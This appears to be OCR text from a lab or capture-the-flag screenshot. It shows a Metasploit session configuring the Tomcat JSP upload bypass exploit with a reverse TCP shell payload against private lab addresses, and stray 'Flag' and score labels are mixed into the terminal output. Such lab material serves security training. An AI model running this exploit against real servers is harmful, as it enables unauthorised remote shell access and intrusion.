 root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Post Exploitation
Flag 11 Flag 12
50 70 100
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.21.233.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit
Exploit target:
Flag 9 Flag 8
Id Name
-- ----
30 50
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set rhost 192.168.13.10
rhost => 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set lhost 192.168.13.1
lhost => 192.168.13.1
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run